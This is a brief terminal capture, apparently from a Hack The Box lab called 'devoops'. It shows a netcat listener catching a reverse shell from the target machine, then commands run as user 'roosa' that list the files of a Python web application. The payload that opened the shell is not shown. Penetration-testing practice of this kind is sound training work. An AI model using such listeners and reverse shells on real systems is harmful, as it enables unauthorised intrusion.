 ┌─[us-vip-13]─[10.10.14.21]─[dix@motoko]─[~/htb/devoops]
└──╼ [??]$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.21] from (UNKNOWN) [10.10.10.91] 42498
/bin/sh: 0: can't access tty; job control turned off
$ whoami
roosa
$ ls
access.log
app.py
app.py~
config.py
devsolita-snapshot.png
feed.log
feed.py
feed.pyc
index.html
kawai.xml
save.p
upload.html
$